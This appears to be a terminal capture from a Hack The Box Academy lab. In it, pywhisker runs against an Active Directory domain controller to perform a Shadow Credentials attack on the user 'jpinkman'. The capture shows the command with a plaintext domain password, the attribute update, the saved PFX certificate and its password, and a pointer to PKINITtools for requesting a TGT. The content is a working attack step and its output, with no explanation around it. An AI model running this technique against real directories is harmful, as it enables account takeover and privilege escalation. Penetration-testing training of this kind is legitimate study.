 (.venv) ┌─[eu-academy-3]─[10.10.15.234]─[htb-ac-1395791@htb-fw2gmhfzaj]─[~/PKINITtools]
└──╼ [★]$ pywhisker --dc-ip 10.129.234.174 -d INLANEFREIGHT.LOCAL -u wwhite -p 'package5shores_topher1' --target jpinkman --action add
[*] Searching for the target account
[*] Target user found: CN=Jesse Pinkman,CN=Users,DC=inlanefreight,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: ad9223ba-6fa3-55bd-c079-51ede1b351f2
[*] Updating the msDS-KeyCredentialLink attribute of jpinkman
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: xzLe3rJB.pfx
[*] Must be used with password: JgcLtdWGBc75E5jCZhHX
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools